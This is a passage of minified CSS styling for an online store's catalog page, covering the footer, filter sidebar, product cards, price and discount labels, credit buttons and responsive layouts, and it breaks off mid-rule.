.footer__main-column-title{margin-bottom:15px}.footer__main-column-text{margin-bottom:20px;font-size:15px;line-height:130%}.footer__bottom{padding:15px 0;border-top:1px solid var(--footer_line)}.footer__bottom-column{width:25%}.footer__bottom-column-narrow{max-width:290px}.footer__bottom-column-inner{line-height:150%}.footer__bottom-info{color:var(--text_color_2)}.footer__bottom-info a{color:var(--text_color_4)}.footer__bottom-info a:hover{color:var(--text_color_1)}.footer__bottom-info-items{gap:20px;justify-content:flex-start}@media(min-width:992px){.footer__main-form{display:block}.footer__main-column-title svg{display:none}.footer__main-menu{display:block !important}}@media(max-width:991px){footer{padding-bottom:62px}.footer__main{padding:30px 0}.footer__main-columns{display:block}.footer__main-column{max-width:none;width:auto}.footer__bottom-columns{flex-wrap:wrap}.footer__bottom-column{width:33.33%}.footer__bottom-column-narrow{border-top:1px solid var(--footer_line);margin:20px -20px 0 -20px;padding:20px 20px 0 20px;width:100%;min-width:100%;text-align:center}.footer__bottom-column:nth-child(2){text-align:center}.footer__bottom-column:nth-child(3){text-align:right}.footer__bottom-info-items{justify-content:flex-end}.footer__main-socials-block{max-width:290px;margin:0 auto}.footer__main-form{gap:20px}.footer__main-form-input{flex-grow:1}.footer__main-form-btn{width:290px}.footer__main-menu{display:none;margin-bottom:30px}.footer__main-column-title{cursor:pointer}}@media(max-width:680px){.footer__main-form{display:block}.footer__main-form-btn{width:auto}.footer__bottom-column:nth-child(2){text-align:left}.footer__bottom-column:nth-child(1){display:none}.footer__bottom-column{width:50%}}@media(max-width:680px){.footer__main-form{display:block}.footer__main-form-btn{width:auto}.footer__bottom-column:nth-child(2){text-align:left}.footer__bottom-column:nth-child(1){display:none}.footer__bottom-column{width:50%}}@media(max-width:380px){footer{padding-bottom:45px}}@media(max-width:480px){.sale-page-container{min-height:960px}}@supports (-webkit-touch-callout:none){@media(max-device-width:480px){.mobile__ios-menu{overflow:scroll}}}#subscribe-success-message{display:none;color:#666;font-size:13px;padding:24px}#subscribe-error-input{display:none;color:#d71a21;font-size:13px;padding:40px 35px;padding-bottom:35px}.popup-title{font-size:17px;font-weight:bold;margin-bottom:15px}.non-authorized-btns{display:flex;justify-content:center;margin-top:15px}.non-authorized-btns .authorize-btn{width:95px;margin-right:10px}@keyframes rotating{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}body.loading{pointer-events:none;overflow:hidden}body.loading::before{content:"";position:absolute;left:0;height:1000%;width:100%;z-index:10000;background-color:#c4c4c463;animation:show 1s}body.loading::after{font:normal normal normal 14px/1 FontAwesome;content:'';position:fixed;display:flex;justify-content:center;align-items:center;z-index:10001;color:#d71a21;left:0;right:0;margin:auto;width:min-content;height:min-content;top:0;bottom:0;font-size:59px;animation:rotating 2s linear infinite,show .8s}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.reminder-form{display:flex;flex-direction:column;align-items:center}.reminder-form .btn__red{max-width:300px}.product__item-links .cabinet__favorite_checkbox{display:none}.reminder-form{display:flex;flex-direction:column;align-items:center}.reminder-form .btn__red{max-width:300px}.catalog__page{margin-bottom:30px}.catalog__page-filters{width:300px;float:left;margin:0 15px 0 0}.catalog__page-top-links{margin-bottom:15px}.catalog__product-table,.catalog__product-table th,.catalog__product-table td{border:1px solid #000;border-collapse:collapse;padding:10px;margin-top:10px}.pagination nav ul li a.selected{border-color:var(--color_red)}#pagination-block{margin-top:20px}.filters__top-block{background:var(--color_white);border-radius:10px;padding:0 25px;box-shadow:0 0 10px 0 var(--shadow_1)}.filters__top-items nav ul{gap:30px}.filters__top-items nav ul li{list-style:none}.filters__top-items nav ul li a{font-size:13px;line-height:59px;display:block;color:var(--text_color_2);border-bottom:1px solid transparent}.filters__top-items nav ul li a:hover,.filters__top-items nav ul li a.active{color:var(--text_color_5);border-color:var(--color_red)}.filters__top-items nav ul li a.active{font-weight:bold}.filters__top-buttons nav ul{gap:10px}.filters__top-buttons nav ul li{list-style:none}.filters__top-buttons nav ul li a{display:block;width:32px;height:32px;border-radius:5px;line-height:32px;font-size:0;text-align:center;background-color:var(--color_grey_2)}.filters__top-buttons nav ul li a svg{vertical-align:middle}.filters__top-buttons nav ul li a svg use{fill:var(--text_color_4)}.filters__top-buttons nav ul li a.active{background-color:var(--color_red_2)}.filters__top-buttons nav ul li a.active svg use{fill:var(--text_color_1)}.filters__container{background:var(--color_white);border-radius:10px;padding:20px;box-shadow:0 0 10px 0 var(--shadow_1);margin-bottom:20px}.filters__selected-items{flex-wrap:wrap;gap:10px;justify-content:flex-start}.filters__selected-item{display:inline-block}.filters__selected-item-link svg{position:absolute;top:50%;margin-top:-6px;right:10px}.filters__selected-item-link svg use{stroke:var(--text_color_2)}.filters__selected-item-link{display:inline-block;position:relative;background:var(--color_grey_3);border:1px solid var(--color_grey_9);border-radius:5px;color:var(--text_color_2);padding:5px 28px 5px 9px;margin:0}.filters__selected-item-link:hover{color:var(--text_color_2);border-color:var(--color_red)}.filters__selected-item-link:hover svg use{stroke:var(--color_red)}.filters__selected-items+*{margin-top:30px}.filters__items{margin:-15px 0}.filters__item-block{padding:18px 0}.filters__item-title{color:var(--color_dark);cursor:pointer;position:relative;font-size:15px}.filters__item-block.active .filters__item-title{font-weight:bold}.filters__item-block+.filters__item-block{border-top:1px solid var(--color_grey_10)}.filters__item-block.active+.filters__item-block.active{border-top:1px solid transparent}.filters__item-title-arrow{font-size:0;position:absolute;top:50%;right:0;margin-top:-3px;color:var(--color_grey_1);-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.filters__item-block.active .filters__item-title-arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.filters__item-content.scrollbar-active::before{content:"";display:block;position:sticky;top:0;left:0;right:0;height:1rem;background:linear-gradient(to bottom,var(--body_bg) 0%,transparent 100%);pointer-events:none;z-index:2}.filters__item-title-text{margin-right:20px;display:flex;gap:5px;align-items:center}.filters__item-title-text a{display:flex;vertical-align:middle}.filters__item-content{padding-top:1rem;display:none}.filters__item-content.scrollbar-active{overflow-y:auto;position:relative;clip-path:inset(1rem 0 0 0);max-height:395px}.filters__item-content-narrow{max-height:290px;overflow:auto}.filters__item-block.active .filters__item-content{display:block}.filter__checkboxes-hidden{display:none;margin-top:10px}.filters__checkbox+.filters__checkbox{margin-top:10px}.filters__checkbox label{font-size:1em;position:relative;cursor:pointer}.filters__checkbox label:not(.label_disabled):hover,.filters__checkbox label:not(.label_disabled):hover a,.category-hand-link:hover{color:var(--color_orange)}.filters__checkbox label.label_disabled .filters__checkbox-inner-text{opacity:.5}.filters__checkbox label.label_disabled .input_checkbox+i{opacity:.5}.filters__checkbox label.label_disabled{cursor:default}.filters__checkbox-inner-checkbox{margin-right:15px}.filters__checkbox-inner-text{flex-grow:1;vertical-align:middle}.filters__checkbox-inner-total{margin-left:15px;color:var(--color_grey)}.filters__item-content.scrollbar-active .filters__checkbox-inner-total{margin-left:0;margin-right:15px}.filters__checkboxes-more{margin-top:10px}.filters__range{padding-bottom:1rem}.filters__range.with-no-slider{padding-bottom:0}.filters__range-inputs{margin-bottom:25px}.filters__range-inputs.with-no-slider{margin-bottom:0}.filters__range-input+.filters__range-input{padding-left:15px}.filters__range-input input[type="number"]{width:85px;padding:0 10px;text-align:center}.filters__range-submit{padding-left:15px;display:table-cell}.filters__range-submit .btn{padding-left:12px;padding-right:12px}.filters__range-slider.ui-slider{border-radius:0;height:1px;border:0;background:var(--color_grey);position:relative;margin:15px 12px}.filters__range-slider .ui-slider-range{top:0;height:100%;position:absolute;z-index:1;display:block;border:0;height:1px;background:var(--color_red)}.filters__range-slider .ui-slider-handle{top:-11px;margin-left:-12px;position:absolute;display:block;z-index:2;width:22px;height:22px;background:var(--color_white);border:1px solid var(--color_grey);border-radius:30px;outline:none;cursor:pointer;user-select:none;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.filters__range-slider .ui-slider-handle:hover{border-color:var(--color_red);background:var(--color_red)}.category-hand-link{display:block;color:var(--text_color);font-size:1em;position:relative;cursor:pointer}.category-hand-link+.category-hand-link{margin-top:15px}.filters__sorting-mobile{min-width:300px;padding:10px 10px}.filters__sorting-mobile>div+div{margin-top:30px}.buy-cheaper-btn svg{display:none}.product__item-buttons .btn__blue svg,.product__item-buttons .btn__red .buy-button-text svg{display:none}.filters__selected-item-link span svg.applied-rating-star{position:relative;right:auto}.loading-button-icon{display:none}.btn-loading .buy-button-text{visibility:hidden}.btn-loading .loading-button-icon{display:block;width:23px;position:absolute;top:calc(50% - 11px);left:calc(50% - 11px);height:23px;animation:fa-spin 1s infinite linear;fill:#fff}.credit-button.btn-loading .loading-button-icon,.product__item-credit-link.btn-loading .loading-button-icon{fill:var(--color_red_2)}.credit-button.btn-loading:active .loading-button-icon{fill:#fff}.btn-loading .loading-button-icon svg{width:23px;height:23px}.products__classes-slider-wrapper{margin:0 -10px 30px -10px}.products__class-item-link{display:block;color:var(--color_text);background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:10px;height:250px;margin:0 10px}.products__class-item-link.active{border-color:var(--color_red)}.products__class-item-image{width:144px;height:144px;overflow:hidden;margin:10px auto}.products__class-item-image img{width:100%;height:100%;object-fit:contain}.products__class-item-name{margin-top:30px;line-height:140%;font-size:15px;font-weight:500}.products__classes-slider-wrapper .swiper-button-prev{left:-8px}.products__classes-slider-wrapper .swiper-button-next{right:-8px}@media screen and (max-width:410px){.filters__sorting-mobile{min-width:0}}@media screen and (max-width:1100px){.catalog__page-filters{width:250px}.filters__top-items nav ul{gap:10px}.filters__range-input input[type="number"]{width:65px;padding:0;text-align:center}}@media screen and (min-width:1001px){.filters__menu-block{top:0;opacity:1;display:block;transform:none;z-index:1}.filters__top-mobile{display:none}.filters__menu-title{display:none}.filters__menu-submit{display:none}.filters__menu-shadow-block{display:none}}@media screen and (max-width:1000px){.catalog__page-filters{width:auto}.catalog__page-filters+.catalog__page-content{margin-left:0}.catalog__page-top-links{margin-left:-20px;margin-right:-20px;padding:0 20px}.catalog__page-top-links li:last-child{margin-right:20px}.filters__top-mobile{gap:15px}.filters__top-mobile a{min-width:180px;height:38px;line-height:22px}.filters__top-mobile a svg,.filters__top-mobile a span{display:inline-block;vertical-align:middle}.filters__top-mobile a svg+span{margin-left:10px}.filters__top-mobile .btn__red svg use{fill:var(--text_color_1)}.filters__top-mobile .btn__white svg use{fill:var(--text_color_4)}.filters__top-mobile-number{position:absolute;font-size:11px;top:0;right:5px}.filters__top-block{background:transparent;border-radius:0;padding:0 0;box-shadow:none}.filters__top-items{display:none}.filters__menu-block{position:fixed;top:0 !important;left:0;width:350px;height:100%;bottom:0;z-index:1010 !important;overflow-x:hidden;overflow-y:auto;visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;max-height:100%;border:none;margin:0;opacity:1 !important;display:block !important}.filters__menu-block.active{visibility:visible;-webkit-transform:translate3d(0,0,0) !important;transform:translate3d(0,0,0) !important}.filters__menu-inner{background:var(--color_white);position:fixed;z-index:10;top:0;left:0;width:100%;height:100%}.filters__menu-narrow{padding:50px 0 50px 0;width:100%;overflow:auto;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.filters__menu-content1{height:100%;width:100%;overflow:auto;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.filters__menu-content{height:100%;width:100%;overflow:auto;height:100%}.filters__menu-title{position:absolute;top:15px;padding:0 20px;width:100%;left:0;font-weight:bold;font-size:17px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.filters__menu-submit{position:absolute;bottom:0;padding:0 0;left:0;width:100%;text-align:center;display:block}.filters__menu-submit .btn{border-radius:0}.filters__menu-shadow-block{display:none;position:fixed;z-index:100;top:0;left:0;width:100%;height:100%}.filters__menu-shadow{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:.7;background:#232d51}.filters__menu-shadow{overflow:hidden}.filters__menu-show .filters__menu-shadow-block{display:block}.filters__menu-show{overflow:hidden;margin-right:5px}.filters__menu-shadow-block .popup__close{background:var(--color_white);top:10px;right:10px;z-index:10}.filters__container{margin-bottom:0;box-shadow:none;border-radius:0}.filters__menu-content-inner{margin:-20px 0}.filters__range-input input[type="number"]{width:85px;padding:0 10px;text-align:center}}@media screen and (max-width:700px){.filters__top-buttons{display:none}.filters__top-mobile{flex-grow:1}.filters__top-mobile a{min-width:0;white-space:nowrap}}@media screen and (max-width:767px){.products__items{align-items:stretch;justify-content:flex-start;margin:0 -10px}}@media screen and (max-width:410px){.filters__menu-block{width:calc(100vw - 50px)}}@media screen and (max-width:340px){.filters__top-mobile{gap:5px}.filters__top-mobile a{min-width:0}.filters__top-mobile a{padding:5px 5px}.filters__top-mobile a svg+span{margin-left:4px}.filters__menu-shadow-block .popup__close{top:5px;right:5px}.filters__menu-block{width:calc(100vw - 40px)}}.filters__top-block+.products__items{margin-top:20px}.products__items{flex-wrap:wrap;align-items:stretch;justify-content:flex-start;margin:0}.products__items .product__item,.product__item-inner-slider{width:25%;align-items:stretch}.product__item{height:600px}@media(min-width:1000px){.products__items:not(.products__items-lines) .product__item.no-filter{width:20%}}.product__item.product__item-wide.product__item-slider{width:100%;height:112px !important;display:block !important}.product__item,.product__item-wide,.product__item-slider,.product__item-inner-slider{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:stretch;max-width:100%}@media(min-width:700px){.products__items.loading{left:-150px;margin-bottom:40px}}.product__sale-item-more{content-visibility:auto}#filterWideBanner .swiper__slider{width:100%}#filterWideBanner .product__item-inner-slider{width:100%;height:100%;position:absolute;top:0;left:0}.disabled{opacity:.5;pointer-events:none}.product__item.product__item-slider{position:relative}.product__item-inner-slider .swiper{margin:0 10px 20px 10px}.filter-side-banner .swiper{background:transparent;border:none}.filter-side-banner .swiper .swiper-slide img{border:1px solid var(--color_grey_6);border-radius:10px}.products__items-lines .product__item.product__item-slider:not(.product__item-wide){display:none}.products__items-lines .product__item-inner{flex-direction:row}.product__item-narrow{max-width:100%;width:100%;display:flex;flex-direction:column}.product__item-inner{display:flex;flex-direction:column;justify-content:space-between;flex-grow:1;margin:0 10px 20px 10px;background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:20px;position:relative}.product__item-inner-empty .product__item-images-block,.product__item-inner-empty .product__item-content{opacity:.3}.product__item-inner:hover{box-shadow:0 3px 25px 0 var(--shadow_3);z-index:5}.product__item-inner:hover .product__item-links{display:block}.product__item-hovered .product__item-inner{box-shadow:0 3px 25px 0 var(--shadow_3);z-index:1}.product__item-hovered .product__item-inner{z-index:3}.product__item-inner.product__item-inner-empty:hover .product__item-images-block,.product__item-inner.product__item-inner-empty:hover .product__item-content{opacity:1}.product__item-images-block{position:relative}.product__item-images{height:275px;overflow:hidden}.product__item-images .swiper-wrapper{height:270px}.product__item-image{text-align:center;height:270px}.product__item-image img{width:100%;height:100%;object-fit:contain}.product__item-images-label-top{position:absolute;top:-10px;left:-10px;z-index:2}.product__item-images-label-bottom{position:absolute;bottom:0;left:0;z-index:2}.product__item-label{display:table;border-radius:5px;color:var(--text_color_1);font-size:9px;font-weight:700;padding:4px 10px;text-transform:uppercase;margin-bottom:5px;white-space:nowrap}.product__item-label+.product__item-label{margin-top:5px}.product__item-label-new{background:var(--color_green_3)}.product__item-label-sale{background:var(--color_yellow_4);color:var(--text_color_3)}.product__item-label-sale-2{background:var(--color_orange)}.product__item-label-sale-3{background:var(--color_orange)}.product__item-label-discounts{background:var(--color_magenta)}.product__item-label-discounts-2{background:var(--color_purple)}.product__item-label-discounts-3{background:var(--color_red)}.product__item-label-nigth{background:var(--footer_bg);color:var(--color_yellow_7)}.product__item-labels-more-container{position:relative;display:flex;flex-direction:column}.product__item-labels-more{opacity:0;z-index:1;visibility:hidden;margin-top:10px;max-height:0;overflow:hidden;transition:all .2s ease-in-out}.product__item-labels-more-container .product__item-label-more{order:2;z-index:2;align-self:flex-start;margin-top:-11px}.product__item-labels-more-container:hover .product__item-label-more{margin-top:0}.product__item-labels-more-container:hover .product__item-labels-more{opacity:1;z-index:1;visibility:visible;margin-top:0;max-height:fit-content}.product__item-label-more{background:var(--color_grey_11);color:var(--text_color_3);cursor:pointer}.product__item-label-more svg{margin-left:2px}.product__item-label-more svg use{fill:var(--text_color_3)}.product__label-discount{background:var(--color_red);border-radius:5px;font-size:10px;color:var(--color_white);padding:6px 10px}.gift-box{display:flex;flex-direction:column;justify-content:center;align-items:center;box-shadow:0 3px 6px #0000001a;height:72px;width:56px;position:absolute;right:0;bottom:0;z-index:2}.product__item-columns .gift-box{display:none;position:relative;margin-top:-20px;margin-bottom:10px}.product__item-columns .gift-box.positive-margin-mobile{margin-top:12px}.gift-box .extra-photo{border:2px solid var(--color_red);border-radius:5px 5px 0 0}.gift-box .extra-photo img{border-radius:3px 3px 0 0}.gift-box .gift-box-text{display:block;width:50px;height:15px;padding:4px 3px;font:normal normal 500 8px Montserrat;color:var(--color_white);text-transform:uppercase;background:var(--color_red);border-radius:0 0 5px 5px}.product__item-column .product__label-discount{display:none}.product__item-content{padding:10px 0;min-height:56px}.product__item-content-inner{flex-direction:column;align-items:flex-start}.product__item-reviews{font-size:11px;color:var(--text_color_5)}.product__item-category{font-size:11px;font-weight:500;color:var(--text_color_2)}.product__item-category+.product__item-name{margin-top:5px}.product__item-name{font-size:15px;font-weight:500;line-height:135%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.product__item-name a{color:var(--text_color)}.product__item-name a:hover{color:var(--color_red)}.product__item-reviews-block{width:100%;margin-bottom:5px}.product__item-links{position:absolute;top:6px;right:10px;z-index:3;display:none}.product__item-links a{vertical-align:middle;display:inline-flex;align-items:center;border-radius:30px;padding:7px;line-height:0;background:var(--color_white)}.product__item-links a.active{background:var(--color_red)}.product__item-links a.active svg use,.product__item-links a.active:hover svg use{fill:var(--text_color_1)}.product__item-links label{vertical-align:middle;display:inline-block}.product__item-columns-block{min-height:55px;align-items:flex-end}.product__item-columns{width:100%;align-items:flex-end}.product__item-columns+.product__item-columns{margin-top:10px;flex-grow:1}.product__item-column{min-width:20%}.product__item-column-right{text-align:right}.product__item-column-40{width:40%}.product__item-prices{margin-bottom:5px;white-space:nowrap}.product__item-price-old{text-decoration:line-through;color:var(--text_color_2);display:inline-block}.product__item-price-small{font-weight:bold;display:inline-block}*+.product__item-price-small{margin-left:3px}.product__item-price-red,.product__item-price{font-size:21px;font-weight:700}.product__item-price-red span,.product__item-price span{font-size:15px;vertical-align:baseline}.product__item-price-red{color:var(--color_red)}.product__item-price .product__item-price__label{font-size:11px;font-weight:400}@media screen and (max-width:1325px){.product__item-price-red,.product__item-price{font-size:19px}}@media screen and (max-width:1280px){.product__item-price-red,.product__item-price{font-size:23px}}@media screen and (max-width:975px){.product__item-price-red,.product__item-price{font-size:19px}}@media screen and (max-width:930px){.product__item-price-red,.product__item-price{font-size:23px}}@media screen and (max-width:662px){.product__item-price-red,.product__item-price{font-size:19px}}@media screen and (max-width:640px){.product__item-price-red,.product__item-price{font-size:23px}}.product__item-bonus{display:inline-block;position:relative}.product__item-bonus-inner{background:var(--color_grey_3);border-radius:5px;color:var(--text_color_2);font-size:11px;font-weight:700;padding:8px 8px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-bonus:hover .product__item-bonus-inner{color:var(--color_red)}.product__item-bonus-tooltip{position:absolute}.product__item-bonus-tooltip{position:absolute;visibility:hidden;bottom:100%;margin-bottom:10px;padding-bottom:10px;right:0;opacity:0;z-index:-1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-bonus:hover .product__item-bonus-tooltip{opacity:1;z-index:10;margin-bottom:0;visibility:visible}.product__item-bonus-tooltip-inner img{max-width:55px}.product__item-bonus-tooltip-inner{background:var(--color_white);border-radius:1;border:1px solid var(--color_grey_2);border-radius:5px;padding:10px 10px;box-shadow:0 3px 6px 0 var(--shadow_3);min-width:180px;text-align:left}.product__item-price-best{text-transform:uppercase;font-size:9px;padding:3px 10px;color:var(--color_red);border:1px solid var(--color_red);display:inline-block;border-radius:5px;margin-top:5px}.product__item-price-red .product__item-price-best{display:none}.product__item-showcase{color:var(--text_color_3);text-align:center;margin-bottom:5px}.product__item-stock-empty{text-align:center;color:var(--text_color_2);margin-bottom:10px}.product__item-waiting{color:var(--color_green_4);margin-bottom:2px}.product__item-waiting svg{fill:var(--color_green_4)}.product__item-waiting svg,.product__item-waiting span{vertical-align:middle}.product__item-description{font-size:11px;color:var(--text_color_2);line-height:135%}.product__item-content .product__item-description{display:none}.product__item-info{position:relative}.product__item-info-slide{z-index:1;width:100%;max-height:none;overflow:hidden;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.product__item-info-slide-inner{background:var(--color_white);margin-top:15px}.product__item-inner:hover .product__item-info-slide{max-height:500px;overflow:visible}.product__item-info .product__item-description{margin-top:15px}.product__item-buttons>*{margin-bottom:10px}.product__item-buttons .btn__white{white-space:nowrap}.product__item-buttons .btn__white{color:var(--color_red)}.product__item-buttons-narrow{gap:20px;flex-direction:row-reverse}.product__item-buttons-narrow.alternate-city{flex-direction:column;gap:10px}.product__item-buttons-narrow.alternate-city .product__item-credit-wrapper{width:100%}.product__item-buttons-narrow>*{margin-bottom:0}.product__item-buttons-narrow .btn{white-space:nowrap}.product__item-buttons .btn__white{color:var(--color_red)}.product__item-buttons .btn_iscomingsoon{padding:13px 20px}.product__item-description-button{text-align:center;position:relative;z-index:1;position:absolute;bottom:-31px;width:100%}.product__item-description-button a svg{vertical-align:middle;fill:var(--color_red);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-description-slide-inner:hover .product__item-description-button a svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.product__item-description-button a{display:inline-block;text-align:center;line-height:20px;width:40px;height:20px;border:1px solid var(--line_color_1);border-radius:5px;vertical-align:middle;font-size:0;background:var(--color_white)}.product__item-credit-block{position:relative}.product__item-credit-links{position:absolute;visibility:hidden;bottom:100%;padding-bottom:17px;margin-bottom:8px;left:25px;opacity:0;z-index:-1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-credit-links.visible{visibility:visible;opacity:1;z-index:10;margin-bottom:-2px}.product__item-credit-block a.btn{white-space:nowrap}.product__info-fixed .product__item-credit-links{left:-60px}.product__item-credit-links-inner{background:var(--color_white);border:1px solid var(--color_grey_2);border-radius:5px;padding:10px;box-shadow:0 3px 6px 0 var(--shadow_3)}.product__item-credit-link{position:relative;color:var(--text_color);border:1px solid var(--color_red);border-radius:10px;padding:10px 20px}.product__item-credit-link .buy-button-text{display:flex}.product__item-credit-link+.product__item-credit-link{margin-top:10px}.product__item-credit-link-image{width:50px;margin-right:20px;font-size:7px;color:var(--color_red);text-align:center}.product__item-credit-link-image div+div{margin-top:3px}.product__item-credit-link-image img,.product__item-credit-link-image svg{max-width:100%;height:auto}.product__item-credit-link-content{white-space:nowrap;flex-grow:1}.product__item-more{cursor:pointer}.product__item-more .product__item-narrow{align-items:stretch;flex-grow:1}.product__item-more .product__item-inner:hover{border-color:var(--color_red)}.product__item-more .product__item-inner{flex-grow:1;flex-direction:column;justify-content:center;color:var(--text_color_5);font-size:17px;text-align:center;background-image:url('https://object.pscloud.io/cms/wwwroot/img/products_more_new_order.jpg');background-position:center center;background-repeat:no-repeat;background-size:contain}.product__item-more .product__item-inner:hover .product__item-more-icon svg{height:75px;width:75px}.product__item-more-icon{height:80px}.product__item-more-icon svg{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.new-credit-buttons-block{position:relative}.ks-widget iframe{max-width:215px;margin-bottom:10px}@media(min-width:700px){.products__items-lines.products__items .product__item{width:100%;height:auto}.products__items-lines.products__items .product__item-narrow{width:100%}.products__items-lines .product__item-inner{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:center}.products__items-lines .product__item-info-slide{position:relative;max-height:none;padding:0;top:0;left:0;width:100%;max-height:none;overflow:visible}.products__items-lines .product__item-info-slide-inner{padding:0;margin:0;background:var(--color_white);border:none;border-top:none;border-radius:0}.products__items-lines .product__item-buttons{display:block}.products__items-lines .product__item-buttons>*{margin-top:15px}.products__items-lines .product__item-images{width:260px;min-width:260px;margin-bottom:0}.products__items-lines .product__item-content{flex-grow:1;padding:0 20px;max-width:500px}.products__items-lines .product__item-info{width:250px;min-width:250px}.products__items-lines .product__item-info .product__item-description-slide-block{display:none}.products__items-lines .product__item-columns{flex-direction:column-reverse;text-align:center;align-items:center}.products__items-lines .product__item-column+.product__item-column{margin-bottom:10px}.products__items-lines .product__item-reviews-line{display:none}.products__items-lines .product__item-images-label-bottom{display:none}.products__items-lines .product__item-column .product__label-discount{display:inline-block;padding:8px 10px}.products__items-lines .product__item-prices .product__label-discount{display:none}.products__items-lines .product__item-price-red .product__item-price-best{display:inline-block !important}.products__items-lines .product__item-column-info{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:center;width:100%}.products__items-lines .product__item-column-info>*:nth-child(n+3){display:none}.products__items-lines .product__item-content .product__item-description{display:block}.products__items-lines .product__item-links{position:relative;top:0;right:0}.products__items-lines .product__item-reviews-block{margin:10px 0}.products__items-lines .product__item-content-inner{flex-direction:column-reverse;align-items:flex-start}.products__items-lines .product__item-column-right{text-align:center}.products__items-lines .product__item-price-red .product__item-price-best{display:inline-block;margin-left:10px}.products__items-lines .product__item-column .product__item-price-best{display:none}.products__items-lines .product__item-credit-links{min-width:100%;left:auto;right:0}.products__items-lines .product__item-more .product__item-inner{flex-direction:row;justify-content:center;background-color:transparent;background-image:none;color:var(--link_color)}.products__items-lines .product__item-more .product__item-inner:hover{background-color:var(--color_white)}.products__items-lines .product__item-more .product__item-inner:active{background:transparent}.products__items-lines .product__item-more .product__item-inner .product__item-more-icon{height:45px;width:34px;margin:-8px 20px -8px 0}.products__items-lines .product__item-more .product__item-inner .product__item-more-icon svg{height:39px;width:31px}.products__items-lines .product__item-more .product__item-inner:hover .product__item-more-icon svg{height:45px;width:34px}.products__items-lines .product__item-more .product__item-more-icon{height:auto}.products__items-lines .product__item-more .product__item-more-text br{display:none}}@media(max-width:700px){.products__items .product__item.product__item-more{width:100%;height:auto}.product__item-more .product__item-inner{flex-direction:row;justify-content:center;background-color:transparent;background-image:none;color:var(--link_color)}.product__item-more .product__item-inner:hover{background-color:var(--color_white)}.product__item-more .product__item-inner:active{background:transparent}.product__item-more .product__item-inner .product__item-more-icon{height:45px;width:34px;margin:-8px 20px -8px 0}.product__item-more .product__item-inner .product__item-more-icon svg{height:39px;width:31px}.product__item-more .product__item-inner:hover .product__item-more-icon svg{height:45px;width:34px}.product__item-more .product__item-more-icon{height:auto}.product__item-more .product__item-more-text br{display:none}}@media(min-width:1001px){.product__item-buttons:not(.product__item-buttons-narrow){display:block}.product__item-description-button{display:none}}@media(max-width:1280px) and (min-width:1050px){.products__items-lines .product__item-images{width:220px;min-width:220px;height:230px}.products__items-lines .product__item-images .swiper-wrapper{height:220px}.products__items-lines .product__item-info{width:220px;min-width:220px}}@media(max-width:1050px) and (min-width:1000px){.products__items-lines .product__item-images{width:180px;min-width:180px;height:190px}.products__items-lines .product__item-images .swiper-wrapper{height:180px}.products__items-lines .product__item-info{width:180px;min-width:180px}}@media(max-width:900px) and (min-width:800px){.products__items-lines .product__item-images{width:220px;min-width:220px;height:230px}.products__items-lines .product__item-images .swiper-wrapper{height:220px}.products__items-lines .product__item-info{width:220px;min-width:220px}}@media(max-width:800px) and (min-width:700px){.products__items-lines .product__item-images{width:180px;min-width:180px;height:190px}.products__items-lines .product__item-images .swiper-wrapper{height:180px}.products__items-lines .product__item-info{width:180px;min-width:180px}}@media(max-width:1680px){.products__items .product__item,.product__item-inner-slider{width:33.333%}}@media(max-width:1680px) and (min-width:1000px){.products__items:not(.products__items-lines) .product__item.no-filter{width:25%}}@media(max-width:1280px){.products__items .product__item,.product__item-inner-slider{width:50%}}@media(max-width:1280px) and (min-width:1000px){.products__items:not(.products__items-lines) .product__item.no-filter{width:33.333%}}@media(max-width:1000px){.products__items .product__item,.product__item-inner-slider{width:33.333%}.product__item-info-slide{max-height:none}.product__item-links{display:block}.products__items 